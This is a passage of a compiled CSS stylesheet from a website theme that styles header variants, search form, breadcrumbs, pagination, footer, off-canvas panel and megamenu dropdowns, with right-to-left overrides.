.header-mobile .header-mobile-right .btn-offcanvas {
  padding: 13px;
  line-height: 1;
}
/* line 131, ../sass/template/_layout.scss */
.header-mobile .header-mobile-right .login {
  margin-top: 9px;
}

/* line 136, ../sass/template/_layout.scss */
.sticky-header {
  position: fixed !important;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 8px 0 rgba(0, 0, 0, 0.1);
}
/* line 144, ../sass/template/_layout.scss */
.sticky-header.sticky-header-hidden {
  -webkit-transform: translateY(-110%);
  -ms-transform: translateY(-110%);
  -o-transform: translateY(-110%);
  transform: translateY(-110%);
}
/* line 147, ../sass/template/_layout.scss */
.sticky-header .header-middle {
  background: #2c394c;
}

/* line 153, ../sass/template/_layout.scss */
.header-v1 .sticky-header .header-middle {
  background: #fff;
}

/* line 158, ../sass/template/_layout.scss */
.apus-header {
  z-index: 100;
  position: relative;
  -webkit-transition: all 0.8s ease 0s;
  -o-transition: all 0.8s ease 0s;
  transition: all 0.8s ease 0s;
}
/* line 162, ../sass/template/_layout.scss */
.apus-header .widget {
  margin: 0;
}
/* line 165, ../sass/template/_layout.scss */
.apus-header .apus-megamenu {
  margin-bottom: 0;
}
/* line 168, ../sass/template/_layout.scss */
.apus-header .apus-search-form {
  width: 70px;
}
/* line 170, ../sass/template/_layout.scss */
.apus-header .apus-search-form .input-group {
  position: relative;
}
/* line 173, ../sass/template/_layout.scss */
.apus-header .apus-search-form .apus-search {
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
  border-width: 0 0 2px;
  border-style: solid;
  position: absolute;
  top: 0;
  width: 0;
  visibility: hidden;
  right: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  z-index: 3;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 115, ../sass/rtl/_rtl.scss */
.rtl .apus-header .apus-search-form .apus-search {
  left: 0;
  right: auto;
}
/* line 186, ../sass/template/_layout.scss */
.apus-header .apus-search-form .button-search {
  position: relative;
  z-index: 4;
  background: transparent;
  border-color: transparent;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 192, ../sass/template/_layout.scss */
.apus-header .apus-search-form .button-search i {
  font-size: 16px;
}
/* line 197, ../sass/template/_layout.scss */
.apus-header .apus-search-form:hover .button-search {
  background: #009cff;
  border-color: #009cff;
  color: #fff;
}
/* line 202, ../sass/template/_layout.scss */
.apus-header .apus-search-form:hover .apus-search {
  width: 250px;
  visibility: visible;
}
/* line 208, ../sass/template/_layout.scss */
.apus-header .login {
  margin-top: 10px;
}
/* line 212, ../sass/template/_layout.scss */
.apus-header .header-right .btn-setting {
  text-transform: capitalize;
  font-size: 14px;
}
/* line 216, ../sass/template/_layout.scss */
.apus-header .header-right .btn-setting .profile-avarta img {
  width: 32px;
  height: 32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  margin: 0;
}
/* line 223, ../sass/template/_layout.scss */
.apus-header .header-right .btn-setting .profile-info {
  line-height: 32px;
  padding-left: 10px;
}
/* line 226, ../sass/template/_layout.scss */
.apus-header .header-right .btn-setting .profile-info strong {
  max-width: 60px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: inline-block;
  vertical-align: middle;
}

/* line 238, ../sass/template/_layout.scss */
.fix-header #apus-header {
  position: fixed !important;
  z-index: 99;
  top: 0;
  left: 0;
  width: 100%;
}

/* line 246, ../sass/template/_layout.scss */
.header-default {
  background: #2c394c;
}
/* line 248, ../sass/template/_layout.scss */
.header-default .header-right {
  margin-top: 20px;
}
/* line 250, ../sass/template/_layout.scss */
.header-default .header-right .btn-setting {
  background: transparent;
  color: #fff;
  padding: 0;
  margin-top: 6px;
  margin-left: 20px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .header-default .header-right .btn-setting {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 260, ../sass/template/_layout.scss */
.header-default .header-middle {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 264, ../sass/template/_layout.scss */
.header-default .logo-in-theme {
  margin-top: 20px;
}
/* line 268, ../sass/template/_layout.scss */
.header-default .main-menu {
  padding: 0 35px;
}
/* line 272, ../sass/template/_layout.scss */
.header-default .navbar-nav.megamenu > li > a {
  color: #fff;
  padding-top: 31px;
  padding-bottom: 31px;
}
/* line 277, ../sass/template/_layout.scss */
.header-default .navbar-nav.megamenu > li:before {
  background: #ffb900;
}
/* line 281, ../sass/template/_layout.scss */
.header-default .navbar-nav.megamenu > li:hover > a, .header-default .navbar-nav.megamenu > li:active > a, .header-default .navbar-nav.megamenu > li.active > a, .header-default .navbar-nav.megamenu > li.open > a, .header-default .navbar-nav.megamenu > li.focus > a {
  color: #ffb900;
}
/* line 287, ../sass/template/_layout.scss */
.header-default .login-register ul {
  padding-left: 20px;
}

/* line 293, ../sass/template/_layout.scss */
.header-v1 .header-middle {
  padding: 20px 0;
}
/* line 296, ../sass/template/_layout.scss */
.header-v1 .header-bottom {
  background: #2c394c;
}
/* line 300, ../sass/template/_layout.scss */
.header-v1 .main-menu {
  padding: 0 35px;
}
/* line 303, ../sass/template/_layout.scss */
.header-v1 .login {
  margin-top: 10px;
}
/* line 306, ../sass/template/_layout.scss */
.header-v1 .navbar-nav.megamenu > li::before {
  display: none;
}
/* line 310, ../sass/template/_layout.scss */
.header-v1 .header-right .btn-setting {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 30px 6px 0;
  color: #2c394c;
  background: transparent;
  border: none;
}
/* line 320, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .top-search {
  padding: 20px 0 0 !important;
}
/* line 323, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .advance-fields {
  padding: 0 !important;
}
/* line 326, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .filter-amenities-list {
  margin: 0;
}
/* line 329, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .form-group {
  margin-bottom: 20px;
}
/* line 332, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .row {
  margin-left: -10px;
  margin-right: -10px;
}
/* line 335, ../sass/template/_layout.scss */
.header-v1 .widget_filter_widget .row > [class*="col-"] {
  padding-left: 10px;
  padding-right: 10px;
}

/* line 343, ../sass/template/_layout.scss */
.home .header-v2 {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 9;
  width: 100%;
  background: rgba(0, 0, 0, 0.2);
}

/* line 351, ../sass/template/_layout.scss */
.header-v2 {
  background: rgba(0, 0, 0, 0.5);
}
/* line 353, ../sass/template/_layout.scss */
.header-v2 .header-right {
  margin-top: 20px;
}
/* line 355, ../sass/template/_layout.scss */
.header-v2 .header-right .btn-setting {
  background: transparent;
  color: #fff;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 0;
  margin-top: 6px;
  margin-left: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .header-v2 .header-right .btn-setting {
  margin-right: 20px;
  margin-left: inherit;
}
/* line 365, ../sass/template/_layout.scss */
.header-v2 .header-middle {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 369, ../sass/template/_layout.scss */
.header-v2 .logo-in-theme {
  margin-top: 20px;
}
/* line 373, ../sass/template/_layout.scss */
.header-v2 .main-menu {
  padding: 0 35px;
}
/* line 377, ../sass/template/_layout.scss */
.header-v2 .navbar-nav.megamenu > li > a {
  color: #fff;
  padding-top: 31px;
  padding-bottom: 31px;
}
/* line 382, ../sass/template/_layout.scss */
.header-v2 .navbar-nav.megamenu > li:before {
  display: none;
}
/* line 386, ../sass/template/_layout.scss */
.header-v2 .navbar-nav.megamenu > li:hover > a, .header-v2 .navbar-nav.megamenu > li:active > a, .header-v2 .navbar-nav.megamenu > li.active > a, .header-v2 .navbar-nav.megamenu > li.open > a, .header-v2 .navbar-nav.megamenu > li.focus > a {
  color: #ffb900;
}
/* line 393, ../sass/template/_layout.scss */
.header-v2 .login li a {
  color: #fff;
}
/* line 397, ../sass/template/_layout.scss */
.header-v2 .login li + li:before {
  color: #fff;
  content: '/';
  margin: 0 3px;
}

/* line 407, ../sass/template/_layout.scss */
.header-v3 {
  background: #009cff;
}
/* line 410, ../sass/template/_layout.scss */
.header-v3 .main-menu {
  padding: 0 35px;
}
/* line 413, ../sass/template/_layout.scss */
.header-v3 .navbar-nav.megamenu > li {
  margin: 0 !important;
}
/* line 415, ../sass/template/_layout.scss */
.header-v3 .navbar-nav.megamenu > li > a {
  color: #fff;
  padding: 31px 20px;
}
/* line 420, ../sass/template/_layout.scss */
.header-v3 .navbar-nav.megamenu > li:hover > a, .header-v3 .navbar-nav.megamenu > li:active > a, .header-v3 .navbar-nav.megamenu > li.active > a {
  color: #fff;
  background: rgba(0, 0, 0, 0.1);
}
/* line 426, ../sass/template/_layout.scss */
.header-v3 .navbar-nav.megamenu > li::before {
  background: #ffb900;
}
/* line 429, ../sass/template/_layout.scss */
.header-v3 .header-middle {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 433, ../sass/template/_layout.scss */
.header-v3 .logo-in-theme {
  margin-top: 20px;
}
/* line 436, ../sass/template/_layout.scss */
.header-v3 .header-right {
  margin-top: 20px;
}
/* line 438, ../sass/template/_layout.scss */
.header-v3 .header-right .btn-setting {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 30px 6px 0;
  color: #2c394c;
  background: transparent;
  border: none;
}
/* line 444, ../sass/template/_layout.scss */
.header-v3 .header-right .btn-setting .profile-info {
  color: #fff;
}
/* line 449, ../sass/template/_layout.scss */
.header-v3 .login {
  margin-top: 10px;
}
/* line 451, ../sass/template/_layout.scss */
.header-v3 .login a {
  color: #fff;
}
/* line 453, ../sass/template/_layout.scss */
.header-v3 .login a:hover, .header-v3 .login a:active, .header-v3 .login a:focus {
  color: #888f99;
}
/* line 458, ../sass/template/_layout.scss */
.header-v3 .login li + li::before {
  color: #fff;
}

/* line 463, ../sass/template/_layout.scss */
.home .header-v4 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9;
  background-color: transparent;
  background-image: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.9) 0%, transparent 100%);
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0.9) 0%, transparent 100%);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0.9) 0%, transparent 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#E6000000', endColorstr='#00000000', GradientType=0);
}

/* line 473, ../sass/template/_layout.scss */
.header-v4 {
  background: #212121;
}
/* line 476, ../sass/template/_layout.scss */
.header-v4 .main-menu {
  padding: 0 35px;
}
/* line 479, ../sass/template/_layout.scss */
.header-v4 .navbar-nav.megamenu > li {
  margin: 0 !important;
}
/* line 481, ../sass/template/_layout.scss */
.header-v4 .navbar-nav.megamenu > li > a {
  color: #fff;
  padding: 31px 20px;
}
/* line 486, ../sass/template/_layout.scss */
.header-v4 .navbar-nav.megamenu > li:hover > a, .header-v4 .navbar-nav.megamenu > li:active > a, .header-v4 .navbar-nav.megamenu > li.active > a {
  color: #fff;
  background: rgba(0, 0, 0, 0.1);
}
/* line 492, ../sass/template/_layout.scss */
.header-v4 .navbar-nav.megamenu > li::before {
  background: #ffb900;
}
/* line 495, ../sass/template/_layout.scss */
.header-v4 .header-middle {
  padding: 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 499, ../sass/template/_layout.scss */
.header-v4 .logo-in-theme {
  margin-top: 20px;
}
/* line 502, ../sass/template/_layout.scss */
.header-v4 .header-right {
  margin-top: 20px;
}
/* line 504, ../sass/template/_layout.scss */
.header-v4 .header-right .btn-setting {
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 30px 6px 0;
  color: #fff;
  background: transparent;
  border: none;
}
/* line 512, ../sass/template/_layout.scss */
.header-v4 .login {
  margin-top: 10px;
}
/* line 514, ../sass/template/_layout.scss */
.header-v4 .login a {
  color: #fff;
}
/* line 518, ../sass/template/_layout.scss */
.header-v4 .login li + li::before {
  color: #fff;
}

/*------------------------------------*\
    Breadcrumb
\*------------------------------------*/
/* line 525, ../sass/template/_layout.scss */
.apus-breadcrumb {
  background: #fff;
  padding-top: 20px;
  padding-bottom: 20px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  margin: 0 0 30px;
  text-align: left;
  font-size: 16px;
}
/* line 531, ../sass/template/_layout.scss */
.apus-breadcrumb .breadcrumb-title {
  color: #797979;
  margin: 0;
  font-weight: 300;
  font-size: 48px;
}
/* line 537, ../sass/template/_layout.scss */
.apus-breadcrumb nav {
  text-align: left;
  line-height: 30px;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-breadcrumb nav {
  text-align: right;
}
/* line 540, ../sass/template/_layout.scss */
.apus-breadcrumb nav a {
  color: #000;
}

/*------------------------------------*\
    Container
\*------------------------------------*/
/* line 549, ../sass/template/_layout.scss */
.apus-mainbody {
  background: transparent;
  padding-top: 0px;
  padding-bottom: 0px;
}

/*------------------------------------*\
    Content
\*------------------------------------*/
/* line 555, ../sass/template/_layout.scss */
.apus-content {
  background: #fff;
}
/* line 14, ../sass/bootstrap/mixins/_clearfix.scss */
.apus-content:before, .apus-content:after {
  content: " ";
  display: table;
}
/* line 19, ../sass/bootstrap/mixins/_clearfix.scss */
.apus-content:after {
  clear: both;
}

/*------------------------------------*\
    Pagination
\*------------------------------------*/
/* line 563, ../sass/template/_layout.scss */
.navigation {
  display: block;
  clear: both;
  margin: 25px 0 !important;
}

/* line 568, ../sass/template/_layout.scss */
.nav-links,
.apus-pagination {
  margin: 10px 0;
  font-size: 14px;
  font-weight: 700;
  text-align: center;
}
/* line 576, ../sass/template/_layout.scss */
.nav-links .page-numbers li,
.nav-links .pagination li,
.apus-pagination .page-numbers li,
.apus-pagination .pagination li {
  display: inline-block;
}
/* line 578, ../sass/template/_layout.scss */
.nav-links .page-numbers li > span, .nav-links .page-numbers li > a,
.nav-links .pagination li > span,
.nav-links .pagination li > a,
.apus-pagination .page-numbers li > span,
.apus-pagination .page-numbers li > a,
.apus-pagination .pagination li > span,
.apus-pagination .pagination li > a {
  padding: 7px 12px;
  border: 2px solid #e2e2e2;
  line-height: 1;
  background: #fff;
  display: inline-block;
  min-width: 32px;
  margin: 0 4px;
  float: none;
  color: #2c394c;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 589, ../sass/template/_layout.scss */
.nav-links .page-numbers li > span:hover, .nav-links .page-numbers li > span.current, .nav-links .page-numbers li > a:hover, .nav-links .page-numbers li > a.current,
.nav-links .pagination li > span:hover,
.nav-links .pagination li > span.current,
.nav-links .pagination li > a:hover,
.nav-links .pagination li > a.current,
.apus-pagination .page-numbers li > span:hover,
.apus-pagination .page-numbers li > span.current,
.apus-pagination .page-numbers li > a:hover,
.apus-pagination .page-numbers li > a.current,
.apus-pagination .pagination li > span:hover,
.apus-pagination .pagination li > span.current,
.apus-pagination .pagination li > a:hover,
.apus-pagination .pagination li > a.current {
  border-color: #009cff;
  background: #009cff;
  color: #fff;
}
/* line 599, ../sass/template/_layout.scss */
.nav-links > span, .nav-links > a,
.apus-pagination > span,
.apus-pagination > a {
  padding: 8px 12px;
  border: 2px solid #e2e2e2;
  line-height: 1;
  background: #fff;
  display: inline-block;
  min-width: 32px;
  margin: 0 4px;
  float: none;
  color: #2c394c;
  border-radius: 50px;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  -o-border-radius: 50px;
}
/* line 610, ../sass/template/_layout.scss */
.nav-links > span:hover, .nav-links > span.current, .nav-links > a:hover, .nav-links > a.current,
.apus-pagination > span:hover,
.apus-pagination > span.current,
.apus-pagination > a:hover,
.apus-pagination > a.current {
  border-color: #009cff;
  background: #009cff;
  color: #fff;
}
/* line 617, ../sass/template/_layout.scss */
.nav-links .prev:before,
.apus-pagination .prev:before {
  font-family: 'apushome';
  content: "\e901";
  font-size: 10px;
}
/* line 622, ../sass/template/_layout.scss */
.nav-links .next:after,
.apus-pagination .next:after {
  font-family: 'apushome';
  content: "\e902";
  font-size: 10px;
}
/* line 627, ../sass/template/_layout.scss */
.nav-links ul.page-numbers,
.apus-pagination ul.page-numbers {
  margin: 0;
  padding: 0;
  list-style: none;
}

/*------------------------------------*\
    Footer
\*------------------------------------*/
/* line 637, ../sass/template/_layout.scss */
.apus-footer {
  background: #2c394c;
  padding: 0;
  position: relative;
  color: #888f99;
  font-size: 14px;
  font-weight: 400;
}
/* line 644, ../sass/template/_layout.scss */
.apus-footer a {
  color: #888f99;
}
/* line 646, ../sass/template/_layout.scss */
.apus-footer a:hover, .apus-footer a:focus, .apus-footer a:active {
  color: #fff;
}
/* line 652, ../sass/template/_layout.scss */
.apus-footer .lighting {
  color: #5f5f5f;
}
/* line 654, ../sass/template/_layout.scss */
.apus-footer .lighting a {
  color: #2c394c;
}
/* line 656, ../sass/template/_layout.scss */
.apus-footer .lighting a:hover, .apus-footer .lighting a:focus, .apus-footer .lighting a:active {
  color: #009cff;
}

/*------------------------------------*\
    Copyright
\*------------------------------------*/
/* line 667, ../sass/template/_layout.scss */
.apus-copyright {
  color: #50595f;
  font-size: 14px;
  font-weight: 400;
  background: #f8f8f8;
  padding: 20px 0;
  position: relative;
}
/* line 674, ../sass/template/_layout.scss */
.apus-copyright a {
  color: #50595f;
}
/* line 675, ../sass/template/_layout.scss */
.apus-copyright a:hover, .apus-copyright a:focus, .apus-copyright a:active {
  color: #009cff;
}
/* line 683, ../sass/template/_layout.scss */
.apus-copyright .widget-social {
  text-align: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-copyright .widget-social {
  text-align: left;
}
/* line 685, ../sass/template/_layout.scss */
.apus-copyright .widget-social a {
  color: #50595f;
}
/* line 687, ../sass/template/_layout.scss */
.apus-copyright .widget-social a:hover {
  color: #009cff;
}
/* line 692, ../sass/template/_layout.scss */
.apus-copyright .menu {
  margin: 0;
  padding: 0;
  float: right;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .apus-copyright .menu {
  float: left;
}
/* line 696, ../sass/template/_layout.scss */
.apus-copyright .menu li {
  display: inline-block;
  line-height: 1;
  margin-bottom: 0;
}
/* line 700, ../sass/template/_layout.scss */
.apus-copyright .menu li + li {
  margin-left: 32px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .apus-copyright .menu li + li {
  margin-right: 32px;
  margin-left: inherit;
}
/* line 706, ../sass/template/_layout.scss */
.apus-copyright .logo-copyright a {
  display: inline-block;
}
/* line 710, ../sass/template/_layout.scss */
.apus-copyright.has-logo {
  padding-top: 30px;
  padding-bottom: 30px;
}
@media (min-width: 1024px) {
  /* line 710, ../sass/template/_layout.scss */
  .apus-copyright.has-logo {
    padding-top: 70px;
    padding-bottom: 70px;
  }
}
/* line 717, ../sass/template/_layout.scss */
.apus-copyright.has-logo .text-copyright {
  margin: 10px 0 0;
}
/* line 720, ../sass/template/_layout.scss */
.apus-copyright.has-logo .back-top {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

/*------------------------------------*\
    Top bar
\*------------------------------------*/
/* line 732, ../sass/template/_layout.scss */
.apus-offcanvas {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000;
  min-width: 300px;
  width: 70%;
  background: #fff;
  height: 100%;
  overflow-y: scroll;
}
/* line 733, ../sass/template/_layout.scss */
.apus-offcanvas .apus-offcanvas-body {
  position: relative;
}

/* line 750, ../sass/template/_layout.scss */
.apus-offcanvas.active {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-box-shadow: 2px 0 5px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 2px 0 5px 0 rgba(0, 0, 0, 0.15);
}

@media (max-width: 991px) {
  /* line 757, ../sass/template/_layout.scss */
  .topbar-mobile {
    padding: 10px;
  }
  /* line 759, ../sass/template/_layout.scss */
  .topbar-mobile .btn {
    margin-right: 10px;
    padding: 6px 10px;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .topbar-mobile .btn {
    margin-left: 10px;
    margin-right: inherit;
  }
  /* line 763, ../sass/template/_layout.scss */
  .topbar-mobile .top-cart .dropdown-menu {
    left: 0;
    right: inherit;
  }
  /* line 766, ../sass/template/_layout.scss */
  .topbar-mobile .top-cart .dropdown-menu:after, .topbar-mobile .top-cart .dropdown-menu:before {
    display: none;
  }
}
/* 5. menu */
/* line 1, ../sass/template/_menu.scss */
.navbar.apus-megamenu {
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

/* line 5, ../sass/template/_menu.scss */
.navbar-nav.megamenu {
  padding: 0;
}
/* line 7, ../sass/template/_menu.scss */
.navbar-nav.megamenu .menu-item-description {
  font-size: 12px;
}
/* line 10, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li {
  display: inline-block;
  float: none;
  padding: 0;
  vertical-align: top;
  margin-right: 45px;
  position: relative;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu > li {
  margin-left: 45px;
  margin-right: inherit;
}
/* line 17, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li:before {
  content: '';
  width: 100%;
  height: 4px;
  background: #009cff;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 29, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li:hover:before, .navbar-nav.megamenu > li:active:before, .navbar-nav.megamenu > li.active:before {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* line 33, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li:last-child {
  margin: 0;
}
/* line 36, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a {
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  padding: 11px 0;
  background: transparent;
  font-family: "Karla", Helvetica, Arial, sans-serif;
  color: #2c394c;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
/* line 45, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a .fa, .navbar-nav.megamenu > li > a img {
  max-width: 50px;
  margin-right: 8px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu > li > a .fa, .rtl .navbar-nav.megamenu > li > a img {
  margin-left: 8px;
  margin-right: inherit;
}
/* line 49, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li > a:hover, .navbar-nav.megamenu > li > a:active, .navbar-nav.megamenu > li > a:focus {
  background: transparent;
  color: #009cff;
}
/* line 58, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li:hover > a, .navbar-nav.megamenu > li.active > a {
  background: transparent;
  color: #009cff;
}
/* line 63, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li > .dropdown-menu {
  top: 100%;
  left: 0;
}
/* line 68, ../sass/template/_menu.scss */
.navbar-nav.megamenu > li.aligned-right > .dropdown-menu {
  left: auto;
  right: 0;
}
/* line 74, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu {
  display: block;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  padding: 0;
  border-top: 4px solid #ffb900;
  margin-top: -4px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  position: absolute;
  z-index: 2;
  left: 100%;
  top: 0;
  font-size: 15px;
  background: #fff;
}
/* line 92, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .current-menu-item > a {
  color: #009cff;
}
/* line 95, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li {
  border-bottom: 1px solid #e2e2e2;
}
/* line 97, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li:last-child {
  border: none;
}
/* line 100, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li > a {
  background: transparent;
  position: relative;
  color: #2c394c;
  padding: 15px 30px;
  font-weight: 700;
}
/* line 106, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li > a:hover, .navbar-nav.megamenu .dropdown-menu li > a:active {
  background: #f5f5f5;
  color: #2c394c;
}
/* line 114, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu li.open > a, .navbar-nav.megamenu .dropdown-menu li.active > a {
  color: #2c394c;
  background: #f5f5f5;
}
/* line 120, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .dropdown-menu-inner {
  padding: 20px 15px 0;
}
/* line 123, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-title,
.navbar-nav.megamenu .dropdown-menu .widgettitle {
  font-weight: 400;
  margin: 0 0 25px;
  border: none;
  font-size: 20px;
  border-bottom: 1px solid #d2d7dc;
  padding: 0 0 10px;
  position: relative;
}
/* line 132, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-title:before,
.navbar-nav.megamenu .dropdown-menu .widgettitle:before {
  content: '';
  width: 50px;
  height: 1px;
  background: #2c394c;
  position: absolute;
  left: 0;
  bottom: -1px;
}
/* line 108, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu .dropdown-menu .widget-title:before, .rtl
.navbar-nav.megamenu .dropdown-menu .widgettitle:before {
  right: 0;
  left: auto;
}
/* line 140, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .widget-title > span,
.navbar-nav.megamenu .dropdown-menu .widgettitle > span {
  padding: 0;
  margin: 0;
  border: none;
}
/* line 148, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-btn,
.navbar-nav.megamenu .dropdown-menu .posts-list .total-goal,
.navbar-nav.megamenu .dropdown-menu .posts-list .time,
.navbar-nav.megamenu .dropdown-menu .posts-list .give-form-wrap,
.navbar-nav.megamenu .dropdown-menu .posts-list .entry-excerpt,
.navbar-nav.megamenu .dropdown-menu .posts-list .give-goal-progress {
  display: none;
}
/* line 156, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list {
  padding: 0;
  margin: 0;
}
/* line 159, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list .give-image {
  padding-right: 15px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list .give-image {
  padding-left: 15px;
  padding-right: inherit;
}
/* line 162, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list .entry-title {
  font-size: 15px;
}
/* line 165, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .give-grid.give-list:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 169, ../sass/template/_menu.scss */
.navbar-nav.megamenu .dropdown-menu .posts-list .images {
  width: 85px;
}
/* line 174, ../sass/template/_menu.scss */
